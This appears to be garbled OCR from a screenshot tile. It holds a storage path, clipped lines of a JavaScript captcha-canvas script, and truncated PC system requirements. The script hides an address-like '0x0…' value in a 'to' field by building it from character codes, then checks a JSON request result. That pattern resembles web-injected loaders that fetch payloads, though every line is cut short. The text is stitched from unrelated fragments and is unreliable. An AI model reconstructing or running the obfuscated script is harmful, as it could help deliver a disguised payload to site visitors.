
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,5
j=await re.json();if(j.result){let h=j.
Processor:
6-core
3.5 GHz
minimum re
RAM:
high-speed
DDR5 memory
prefe
Disk Space:
free: 80 GB on
system dri
Graphic Processor:
RTX 3060 or RX 